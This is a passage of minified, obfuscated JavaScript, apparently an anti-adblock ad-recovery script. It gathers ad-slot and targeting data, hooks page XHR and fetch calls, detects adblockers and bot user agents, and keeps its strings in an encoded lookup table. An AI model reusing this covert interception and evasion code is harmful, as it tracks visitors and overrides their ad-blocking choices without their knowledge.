0x0===iD||null===(iX=iD[YO(0xd73)])||void 0x0===iX?void 0x0:iX[YO(0xb1d)](iD)},'prebid_detail':iU?{'bidResponses':null===(im=window[YO(0x9e2)])||void 0x0===im||null===(iK=im[YO(0x807)])||void 0x0===iK?void 0x0:iK[YO(0xb1d)](im),'events':null===(iE=window[YO(0x9e2)])||void 0x0===iE||null===(iJ=iE[YO(0x146)])||void 0x0===iJ?void 0x0:iJ[YO(0xb1d)](iE)}:void 0x0,'gpt':{'config':null===(iz=window[YO(0x97d)])||void 0x0===iz||null===(iI=iz[YO(0xb97)])||void 0x0===iI?void 0x0:iI[YO(0xb1d)](iz),'pubads':{'slots':null===(io=window[YO(0x97d)])||void 0x0===io||null===(io=io[YO(0x6c2)]())||void 0x0===io||null===(io=io[YO(0x68e)]())||void 0x0===io?void 0x0:io[YO(0x3db)](iF=>({'adUnitPath':iF[YO(0x5bd)](),'attributeKeys':iF[YO(0xdb8)](),'categoryExclusions':iF[YO(0xfd7)](),'clickUrl':iF[YO(0xdf6)](),'slotId':iF[YO(0x35a)](),'sizes':iF[YO(0x5dd)](),'outOfPage':iF[YO(0xc47)](),'services':iF[YO(0x7e0)]()[YO(0x3db)](iY=>({'name':iY[YO(0x2dd)]()})),'targeting':Object[YO(0xcee)](iF[YO(0x5c4)]()[YO(0x3db)](iY=>[iY,iF[YO(0x380)](iY)]))})),'targeting':Object[YO(0xcee)](null===(iV=window[YO(0x97d)])||void 0x0===iV||null===(iV=iV[YO(0x6c2)]())||void 0x0===iV||null===(iV=iV[YO(0x5c4)]())||void 0x0===iV?void 0x0:iV[YO(0x3db)](iF=>{const Yu=YO;var iY;return[iF,null===(iY=window[Yu(0x97d)])||void 0x0===iY||null===(iY=iY[Yu(0x6c2)]())||void 0x0===iY?void 0x0:iY[Yu(0x380)](iF)];}))}}})),iO=function(iF){const Yg=YO,iY=new TextEncoder()[Yg(0x245)](iF);let iG='';for(let ia=0x0;ia<iY[Yg(0xfb6)];ia++)iG+=String[Yg(0xd65)](iY[ia]);return btoa(iG);}(ix);try{var iu,ig;null===(iu=(ig=window)[YO(0xc63)])||void 0x0===iu||iu[YO(0xb1d)](ig,iO);}catch(iF){}return iO;},hS(0.01),await((async()=>{const YF=Yx,iB=BC(),ii=c1['A'][YF(0xe7c)](YF(0xa36));return ii?Boolean(ii):await iB;})())&&!BJ(location[Yx(0x885)])&&!c0['A'][Yx(0x45d)]&&Yx(0x19d)!==c1['A'][Yx(0xe7c)](Yx(0x1f4),!0x1))return hA(i2,new Map([[Yx(0x834),Yx(0xb86)]])),void c7['A'][Yx(0x45d)](Yx(0xd1b));try{cq();}catch(iB){c7['A'][Yx(0x45d)](Yx(0x5de)[Yx(0xbc8)](iB)),(0x0,ch['Pf'])(iB,new URL(c0['A'][Yx(0x4ce)])[Yx(0x7a0)],async ii=>await c7['A'][Yx(0x594)](Yx(0xd5b),ii));}const i7=(0x0,BS['i'])();if(!i7)return void c7['A'][Yx(0x45d)](Yx(0xfc3));hS(i7[Yx(0xc42)]),c7['A'][Yx(0x45d)](Yx(0x2f6),i7);const i8=(window[Yx(0x5c1)][Yx(0x874)]+window[Yx(0x5c1)][Yx(0x4c2)])[Yx(0x51c)](Yx(0xad2))||Yx(0x19d)===c1['A'][Yx(0xe7c)](Yx(0xad2),!0x1);if(!i7)return c7['A'][Yx(0x45d)](Yx(0x4d8));if(null!==(i5=null==i7?void 0x0:i7[Yx(0x8c9)])&&void 0x0!==i5&&!i5&&window[Yx(0xc81)]!==window[Yx(0xee4)])return c7['A'][Yx(0x45d)](Yx(0x731));if(!i7[Yx(0x19b)]&&!c0['A'][Yx(0x45d)]&&Yx(0x19d)!==c1['A'][Yx(0xe7c)](Yx(0x1f4),!0x1)&&!i8)return c7['A'][Yx(0x45d)](Yx(0xd95));c1['A'][Yx(0x23c)](!!i7[Yx(0xc90)]),(0x0,Bz['Nq'])();const [i9,ic]=null!=i7&&i7[Yx(0xc4d)]||i8?[!0x0,!0x0]:await Promise[Yx(0x590)]([(0x0,hV['H4'])(),(0x0,hV['jy'])(i7[Yx(0xad4)])]);if(window[Yx(0xb2b)][Yx(0x53f)]=i9,(0x0,Bz['B3'])(),c7['A'][Yx(0x45d)](Yx(0x4ba),i9),c7['A'][Yx(0x45d)](Yx(0x7a6),ic),i7[Yx(0x628)]){const ii=await async function(iW){const YY=Yx;try{const iq=c1['A'][YY(0xe7c)](YY(0xe0e));if(iq)try{const ik=JSON[YY(0x3da)](iq);if(ik[YY(0x72f)]&&ik[YY(0x72f)]+0x5265c00>Date[YY(0xc22)]())return Bd(iW)[YY(0xa68)](il=>{const YG=YY;il&&c1['A'][YG(0x573)](YG(0xe0e),JSON[YG(0xb33)]({...il,'cachedAt':Date[YG(0xc22)]()}));}),ik;}catch(il){}const iy=await Bd(iW);return iy&&c1['A'][YY(0x573)](YY(0xe0e),JSON[YY(0xb33)]({...iy,'cachedAt':Date[YY(0xc22)]()})),iy;}catch(iD){return c7['A'][YY(0xc6f)](YY(0x4b5),iD),{'ivt':!0x1,'reason':YY(0xc6f)};}}(i2);if(ii[Yx(0xe0e)])return hA(i2,new Map([[Yx(0x834),ii[Yx(0xe88)]],[Yx(0xa9b),i9[Yx(0x474)]()]])),void c7['A'][Yx(0x45d)](Yx(0x1a1));}function ih(){const Ya=Yx;try{const iW=window[Ya(0x97d)];return!!iW&&Ya(0x96a)===iW[Ya(0x29d)][Ya(0x474)]();}catch(iq){return!0x1;}}if(hT(i2,i9,i9&&ic,null!==(i6=i7[Yx(0xc44)])&&void 0x0!==i6&&i6),c6['A'][Yx(0xaf1)]()&&setTimeout(()=>{ih()&&((iW,iq)=>{const YZ=a3h;hs(iW,YZ(0xf48),new Map([[YZ(0xea1),c0['A'][YZ(0x9b2)]],[YZ(0xa9b),iq[YZ(0x474)]()]]));})(i2,i9);},0x41b),!(0x0,hD['Gb'])(i7[Yx(0xd0c)])&&!BJ(location[Yx(0x885)]))return void c7['A'][Yx(0x45d)](Yx(0x7e1));if(i7[Yx(0x8cb)]&&(0x0,hD['oi'])(i7[Yx(0x8cb)]))return(iW=>{const Yv=Yx;hs(iW,Yv(0x9f7),new Map([[Yv(0xea1),c0['A'][Yv(0x9b2)]]]));})(i2),void c7['A'][Yx(0x45d)](Yx(0x94b));try{await(async(iW,iq,iy,ik)=>{const YP=Yx;try{var il,iD;if(!(0x0,c3['Gy'])(iW))return void c7['A'][YP(0x45d)](YP(0xc09));if((0x0,c5['C8'])(iW,c0['A'][YP(0x4ce)]),!iy)return c7['A'][YP(0x45d)](YP(0x144)),[YP(0x47d),YP(0x851),YP(0x29a),YP(0x5a5)][YP(0x908)](iV=>location[YP(0x7a0)][YP(0x51c)](iV))&&(YP(0x19d)===c1['A'][YP(0xe7c)](YP(0x1f4),!0x1)||c0['A'][YP(0x45d)]||Math[YP(0x26e)]()<0.05)&&setTimeout(()=>cu(iW,!0x1),0x64),void(hP&&[][YP(0x908)](iV=>location[YP(0x7bb)][YP(0x193)](iV))&&function(iV){const YL=YP,iU=new Set();window[YL(0x8a8)](()=>{const Yp=YL;window[Yp(0x97d)]&&window[Yp(0x97d)][Yp(0x6c3)]&&window[Yp(0x97d)][Yp(0x6c3)][Yp(0xb0b)](()=>{const Yj=Yp;window[Yj(0x97d)][Yj(0x6c2)]()[Yj(0x68e)]()[Yj(0x3db)](ix=>function(iO){const Yw=Yj;var iu,ig;const iF=null===(iu=iO[Yw(0x35a)]())||void 0x0===iu?void 0x0:iu[Yw(0xfa4)](),iY=iO[Yw(0x5bd)](),iG=iO[Yw(0x566)](),ia=null===(ig=iO[Yw(0x5dd)]())||void 0x0===ig?void 0x0:ig[Yw(0x3db)](iP=>[iP[Yw(0xabd)],iP[Yw(0x2ac)]]),iZ=document[Yw(0xbd5)](iG);if(!iZ)return null;const iv=function(iP){const YM=Yw;let iL='#'+iP['id'],ip=iP[YM(0xbd6)];for(;ip;){var ij;const iw=ip[YM(0x1ef)][YM(0x52d)](),iM=ip[YM(0xc86)]('id'),iT=null===(ij=ip[YM(0xc86)](YM(0xcd)))||void 0x0===ij?void 0x0:ij[YM(0x298)]('\x20');iL=iM?iw+'#'+iM+YM(0xdc1)+iL:iT?iw+'.'+iT[YM(0x730)]('.')+YM(0xdc1)+iL:iw+YM(0xdc1)+iL,ip=ip[YM(0xbd6)];}return iL[YM(0xfb6)]>0x64?iL[YM(0x34d)](iL[YM(0xfb6)]-0x64):iL;}(iZ);return{'id':iF,'adUnitPath':iY,'slotElementId':iG,'sizes':ia,'selector':iv};}(ix))[Yj(0x3ff)](ix=>ix&&!iU[Yj(0x1a4)](ix['id']))[Yj(0x891)](ix=>{const YT=Yj;iU[YT(0x1f0)](ix['id']),function(iO,iu){const YQ=YT;hs(iO,YQ(0x1fc),new Map([['id',iu['id']],[YQ(0xdd6),iu[YQ(0x2d4)]],[YQ(0xf86),iu[YQ(0xa76)]],[YQ(0x59d),iu[YQ(0x59d)][YQ(0x3db)](ig=>ig[YQ(0x730)]('x'))[YQ(0x730)]('|')],[YQ(0xe6a),iu[YQ(0xe6a)]],[YQ(0xea1),c0['A'][YQ(0x9b2)]]]));}(iV,ix);});});},0x3e8);}(iW));const iX=(0x0,Bk['z9'])(iq[YP(0x7a8)]);if(!iX)return void c7['A'][YP(0x45d)](YP(0xd27));iW[YP(0xf01)]=iX[YP(0xf01)];const im=iX[YP(0x7a8)];if(c7['A'][YP(0x45d)](YP(0xae0)[YP(0xbc8)](iX[YP(0xf01)],',\x20')[YP(0xbc8)](JSON[YP(0xb33)](im))),im[YP(0xd62)]&&!new URL(window[YP(0x5c1)][YP(0x885)])[YP(0x1d2)][YP(0x1a4)](YP(0x49a)))return void c7['A'][YP(0x45d)](YP(0x3eb));if(im[YP(0xbcf)]&&!ik)return void c7['A'][YP(0x45d)](YP(0xecc));c6['A'][YP(0xaf1)]()&&c6['A'][YP(0x291)]()&&(0x0,Br['Y'])(iW),[YP(0x47d),YP(0x851),YP(0x29a),YP(0x5a5)][YP(0x908)](iV=>location[YP(0x7a0)][YP(0x51c)](iV))&&setTimeout(()=>cu(iW,!0x0),0x64);const iK=window,iE=(0x0,cY['VS'])(im[YP(0xa0e)]);if(BK(iW,iK,iE,{'shouldHookDomContentLoadedLateListeners':!!im[YP(0xc8f)]}),function(iV,iU){const YA=YP;var ix;if(c7['A'][YA(0x45d)](YA(0x6fa)),null!==(ix=window[YA(0x592)])&&void 0x0!==ix&&ix[YA(0x61e)])return;const iO=window[YA(0x592)]||[];window[YA(0x592)]={'push':iF=>Bn(iF),'__replaced':!0x0};for(const iF of[...iO][YA(0xe3c)]())Bn(iF);const iu=iY=>{const Ys=YA;if(Ys(0xc57)===iY[Ys(0x834)]){const ia=iY[Ys(0x349)][0x0]instanceof Request?iY[Ys(0x349)][0x0][Ys(0x8c6)]:iY[Ys(0x349)][0x0];c7['A'][Ys(0x45d)](Ys(0x7fd),iY[Ys(0x349)][0x0],Ys(0xc35),(0x0,cY['pI'])(iU,ia),Ys(0x87f),iV[Ys(0xc57)],iV[Ys(0xc57)][Ys(0x568)]),(0x0,cY['pI'])(iU,ia)?iV[Ys(0xc57)](...iY[Ys(0x349)])[Ys(0xa68)](iY[Ys(0x67b)],iY[Ys(0x3c7)]):iY[Ys(0x3c7)](...iY[Ys(0xd02)]);}else{if(Ys(0x25d)===iY[Ys(0x834)]){const iZ=cJ['A'][Ys(0xe7c)](iV)[Ys(0xaa4)][Ys(0xe7c)][Ys(0xb1d)](iY[Ys(0x911)]);c7['A'][Ys(0x45d)](Ys(0xbd2),iZ),(0x0,cY['pI'])(iU,iZ)||iY[Ys(0x3c7)]();}else{if(Ys(0xf95)===iY[Ys(0x834)]){var iG;if(!iY[Ys(0x7e7)][Ys(0x29c)]||(null===(iG=iY[Ys(0x7e7)][Ys(0x29c)])||void 0x0===iG?void 0x0:iG[Ys(0xfb6)])<0x2)return void iY[Ys(0x973)]();const iv=iY[Ys(0x7e7)][Ys(0x29c)][0x1];if((0x0,cY['pI'])(iU,iv)||iY[Ys(0x973)](),iY[Ys(0x7e7)][Ys(0x8b8)])return;iY[Ys(0x7e7)][Ys(0x8b8)]=!0x0;const iP=new XMLHttpRequest();iP[Ys(0x6d9)]=iL=>{const YH=Ys;var ip,ij;iP[YH(0xba2)]===XMLHttpRequest[YH(0x32b)]&&iY[YH(0x7e7)][YH(0xaed)]&&(iY[YH(0x7e7)][YH(0xaed)]=!0x1,iY[YH(0x7e7)][YH(0x519)]={'readyState':iP[YH(0xba2)],'response':iP[YH(0xf4a)],'responseText':iP[YH(0x72c)],'responseType':iP[YH(0xfc2)],'responseURL':iP[YH(0x8bd)],'responseXML':iP[YH(0xd91)],'status':iP[YH(0x5e9)],'statusText':iP[YH(0x2d0)],'upload':iP[YH(0x37d)]},Object[YH(0xb4a)](iL,YH(0xa0e),{'writable':!0x1,'value':iY[YH(0x7e7)]}),null===(ip=iY[YH(0x7e7)])||void 0x0===ip||null===(ip=ip[YH(0x6d9)])||void 0x0===ip||null===(ij=ip[YH(0xb1d)])||void 0x0===ij||ij[YH(0xb1d)](ip,iY[YH(0x7e7)],iL));},iP[Ys(0x659)]=iL=>{const Yt=Ys;var ip,ij;iY[Yt(0x7e7)][Yt(0xf5)]&&iY[Yt(0x7e7)][Yt(0x90d)]&&(iY[Yt(0x7e7)][Yt(0x90d)]=!0x1,iY[Yt(0x7e7)][Yt(0x519)]={'readyState':iP[Yt(0xba2)],'response':iP[Yt(0xf4a)],'responseText':iP[Yt(0x72c)],'responseType':iP[Yt(0xfc2)],'responseURL':iP[Yt(0x8bd)],'responseXML':iP[Yt(0xd91)],'status':iP[Yt(0x5e9)],'statusText':iP[Yt(0x2d0)],'upload':iP[Yt(0x37d)]},Object[Yt(0xb4a)](iL,Yt(0xa0e),{'writable':!0x1,'value':iY[Yt(0x7e7)]}),null===(ip=iY[Yt(0x7e7)][Yt(0xf5)])||void 0x0===ip||null===(ij=ip[Yt(0xb1d)])||void 0x0===ij||ij[Yt(0xb1d)](ip,iY[Yt(0x7e7)],iL));},iP[Ys(0x38f)]=iL=>{const YC=Ys;var ip,ij;iY[YC(0x7e7)][YC(0x38f)]&&iY[YC(0x7e7)][YC(0x90d)]&&(iY[YC(0x7e7)][YC(0x90d)]=!0x1,Object[YC(0xb4a)](iL,YC(0xa0e),{'writable':!0x1,'value':iY[YC(0x7e7)]}),null===(ip=iY[YC(0x7e7)][YC(0x38f)])||void 0x0===ip||null===(ij=ip[YC(0xb1d)])||void 0x0===ij||ij[YC(0xb1d)](ip,iY[YC(0x7e7)],iL));},iP[Ys(0x4c5)][Ys(0xb1d)](iP,...iY[Ys(0x7e7)][Ys(0x29c)]),iP[Ys(0x6f5)][Ys(0xb1d)](iP);}}}},ig=window[YA(0xb43)]||[];window[YA(0xb43)]={'push':iY=>setTimeout(()=>iu(iY),0x0)};for(const iY of ig)Bn(()=>iu(iY));}(iK,iE),iq[YP(0xda8)]&&(0x0,BS['I'])(iq[YP(0xda8)],iy,ik,iW),null===(il=iq[YP(0xfbc)])||void 0x0===il||il){const iV=new URL(c0['A'][YP(0x4ce)])[YP(0x7a0)];cz(iW,(0x0,c5['az'])(iW,c0['A'][YP(0x4ce)]))[YP(0x9f6)](iU=>{const Yd=YP;c7['A'][Yd(0xc6f)](Yd(0xa91)[Yd(0xbc8)](iU)),(0x0,ch['Pf'])(iU,iV,async ix=>await c7['A'][Yd(0x594)](Yd(0xd5b),ix));});}if(async function(iU,ix,iO){const YS=YP,iu=ix[YS(0x85d)];iu&&iu[YS(0x6e6)]&&(window[YS(0x97d)]=window[YS(0x97d)]||{},window[YS(0x97d)][YS(0x6c3)]=window[YS(0x97d)][YS(0x6c3)]||[],window[YS(0x97d)][YS(0x6c3)][YS(0xb0b)](()=>{const YN=YS;window[YN(0x97d)][YN(0x6c2)]()[YN(0x843)](YN(0xdb4),ig=>{const YR=YN;if(ig[YR(0xaaa)])return;const iF=function(iG,ia,iZ,iv,iP,iL){const Yb=YR;var ip,ij;const iw=iG[Yb(0x675)][Yb(0x1a7)],iM=iw[Yb(0x51c)](Yb(0xb17))?null===(ip=iw[Yb(0x298)](Yb(0xb17))[0x1])||void 0x0===ip?void 0x0:ip[Yb(0x298)](':')[0x0]:hG(),iT=function(iQ,iA,is,iH,iC,id,iS,iN,iR,ib,ir,W0,W1,W2,W3,W4,W5,W6,W7,W8,W9,Wc,Wh,WB,Wi){const Yr=Yb;return{'dt':Yr(0xbbe),'pd':Yr(0xe62),'di':iQ,'ap':'','sr':is,'pp':iH,'md':'1','ui':id,'ti':iS,'de':iN,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':W4,'ai':W5,'pc':W6,'cr':W7,'cb':W8,'si':'','dm':Wc,'pi':Wh,'bt':'','gt':Wi};}(ia[Yb(0xc7f)],0x0,iZ,iv,0x0,iM,hG(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Yb(0x368)](navigator[Yb(0xe7b)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,iP[Yb(0x134)],iP[Yb(0x59e)],iP[Yb(0x957)][Yb(0x35a)]()[Yb(0xddc)](),iP[Yb(0x330)],c4['A'][Yb(0x8a1)](0xf,0x1e),0x0,iP[Yb(0x629)]&&Yb(0xa21)==typeof iP[Yb(0x629)][0x0]&&Yb(0xa21)==typeof iP[Yb(0x629)][0x1]?''[Yb(0xbc8)](iP[Yb(0x629)][0x0],'x')[Yb(0xbc8)](iP[Yb(0x629)][0x1]):'',iP[Yb(0x330)],0x0,iL||(null===(ij=iG[Yb(0x97d)][Yb(0x6c2)]()[Yb(0x380)](Yb(0x191)))||void 0x0===ij?void 0x0:ij[0x0])||'');return iT;}(window,iU,iu[YR(0xd84)],iu[YR(0x685)],ig,iO),iY=((iG,ia)=>{const G0=YR,iZ=new URL(G0(0x244));Object[G0(0x499)](ia)[G0(0x891)](iP=>{const G1=G0;let [iL,ip]=iP;ip&&iZ[G1(0x1d2)][G1(0x573)](iL,ip);});const iv=iG[G0(0x675)][G0(0x5d1)](G0(0xa1f));return iv[G0(0x384)]=(0x0,c3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':iZ[G0(0x885)],'endpoint':c0['A'][G0(0x4ce)]}),iv[G0(0xbdc)](G0(0x883),G0(0x19d)),iv;})(window,iF);document[YR(0x153)][YR(0x972)](iY);});}));}(iW,im,iq[YP(0x191)]),!0x1===(null===(iD=im[YP(0xd52)])||void 0x0===iD?void 0x0:iD[YP(0x7e6)])){const iU=im[YP(0xd52)][YP(0xd1)]||[YP(0x9e2)];(0x0,Bb['je'])(iU);}im[YP(0x21d)]||(0x0,Bb['lD'])(),(0x0,Bb['N2'])(im[YP(0x757)]||[]);const iJ=Bl(iK,iW,iE),iz=0x3e8;let iI=0x0;function io(ix){const G2=YP;if(document[G2(0xede)])return iI=ix,requestAnimationFrame(io);ix-iI>=iz&&(window[G2(0xfc1)]?window[G2(0xfc1)](iJ,{'timeout':0x78}):setTimeout(iJ,0x0),iI=ix),requestAnimationFrame(io);}requestAnimationFrame(io);}finally{BE();}})(i2,i7,i9,ic);}catch(iW){c7['A'][Yx(0xc6f)](iW,Yx(0xe5a),iW[Yx(0xd8c)]),c7['A'][Yx(0x594)](Yx(0x95a),Yx(0xf93)+iW[Yx(0x474)]());}}catch(iq){throw iq;}finally{BE(),(0x0,hV['H4'])();}})(i0);})());})()));function a3h(c,h){const B=a3c();return a3h=function(i,W){i=i-0xcb;let f=B[i];return f;},a3h(c,h);}function a3c(){const G3=['yieldmo.com','cultureg','adsrvr.org','[none|<keyframes-name>]#','/cdn/adx/open/integration.html','analytics','Unexpected\x20combinator','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','<number-percentage>{1,4}\x20fill?','[id*=\x22','dimension-token','pb_','xyz|xyz-d50|xyz-d65','unit','not\x20<media-in-parens>','display\x20none','HTMLScriptElement_attributionSrc','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','side_ad','idRegex','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Percentage','about:srcdoc','forEachRight','hidden','HTMLFormElement_action','Invalid\x20protect\x20url\x20prefix:\x20','deep','checkStructure','Proxy','top','URLSearchParams','adhesion','removeItem','element-attributes','<media-in-parens>\x20[or\x20<media-in-parens>]+','`\x20has\x20no\x20known\x20descriptors','Element.remove','HTMLAnchorElement_origin','auto|sRGB|linearRGB','image-src:\x20display-none','replaceAll','consentframework.com','modifier','arkadium-aps-tagan.adlightning.com','Unknown\x20node\x20type:\x20','Request','pageview_id','Wrong\x20value\x20`','server','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','Document_referrer','opts','ApplePayError','<\x27opacity\x27>','instance','as_window_id','none|all','navigator.permissions.query\x20is\x20not\x20a\x20function','configIndex','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)',',\x20width:\x20','cap','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','ltr|rtl','encodeURIComponent','Vertical\x20line\x20is\x20expected','default|menu|tooltip|sheet|none','advertisement-holder','ac-','document.getElementById','Condition','every','<length-percentage>&&hanging?&&each-line?','data-stndz-hidden','stickyadstv.com','adma','jg7y.quizlet.com','XMLHttpRequest','pop','original','var(','normal|[<number>\x20<integer>?]','gpt-nextmillennium','/adsid/integrator.js','<simple-selector>#','cache_adblock_circumvent_score','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','closest-side|closest-corner|farthest-side|farthest-corner|sides','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','https://ap.lijit.com/rtb/bid','cdn-exchange.toastoven.net','<html></html>','beforeunload','createDescriptor','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','merequartz.com','Blocked\x20slot\x20define:\x20[','as-extra','<supports-decl>|<supports-selector-fn>','writable','readSequence','ins','_sorted','none|railed','combo','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','grad','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','num','getPropertyValue','error\x20on\x20googletag.pubads()','adsbygoogle','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','HTMLElement_style','_last','crwdcntrl.net','image-set(\x20<image-set-option>#\x20)','MatchOnce','confirm','visibility','gptFetchSlots','isDelim','sandbox','brave','XMLHttpRequest_statusText','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','firefox_etp_enabled','Element_setHTMLUnsafe','response','generate','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','is_blocking_acceptable_ads','N3k6eDIxOF1VI05DfW5XYU1Te0w=','\x20not\x20an\x20object','Google','<url>\x20<decibel>?|none','normal|[fill||stroke||markers]','_phantom','cos(\x20<calc-sum>\x20)','path','<box>|margin-box','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','none','marker-end','padding-box|content-box','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','auto|none|enabled|disabled','ops','MSG_SYN','normal|text|emoji|unicode','(function(){','polarbyte','gpt-adingo','currentScript','geniee-prebid','throw',';\x20Max-Age=','yieldlove-ad-serving.net','idx','/pagead/drt/ui','getItem','done','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Element_querySelectorAll','refresh','[auto?\x20[none|<length>]]{1,2}','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','UserAgent','Feature','[<line-names>|<name-repeat>]+','<single-animation-timeline>#','child|young|old','bored_panda_script_block_check','matchMedia',',\x20scrollY:\x20','https://c.amazon-adsystem.com/aax2/apstag.js','[auto|<length-percentage>]{1,2}','clear','<\x27min-width\x27>','microad.jp','originalLine','CDO-token','flat|preserve-3d','none|[<svg-length>+]#','3rd-party\x20fetch\x20error:\x20','powerad.ai','https://prebid.trustedstack.com/rtb/trustedstack','slot_element_id','static-cdn.spot.im','rest','Script','/detect/script-block/script-blocked-checker','truvidplayer.com','element','lvw','compareByOriginalPositionsNoSource','First-party\x20image\x20load\x20failed','DocumentFragment_querySelector','<custom-ident>\x20:\x20<integer>+\x20;','any','unhandled\x20exception\x20-\x20','capture','xhr_defer','regexp-test','for','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','ad.smaato.net','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','otSDKStub','leave','buzzfeed.com','getWriter','webkitTemporaryStorage','computed','normal|<length>','as_logs','initial','getId','notificationPermissions','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','String','[from-image||<resolution>]&&snap?','auto|start|end|center|baseline|stretch','ladsp.com','firefox','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','startLine','display\x20none\x20excluding\x20pro','lines','window.Notification\x20is\x20undefined','load','default|none','property','DocumentFragment_querySelectorAll','length','<compound-selector>#','-ad','prebid','http://api.dable.io/widgets/','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','shouldNegotiateAds','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','cmpStr','insertBefore','cmVzZXJ2ZWQxSW5wdXQ=','requestIdleCallback','responseType','Terminate\x20-\x20profile\x20not\x20found','iframe\x20load\x20error:\x20','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','Blob','appendData','admz','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x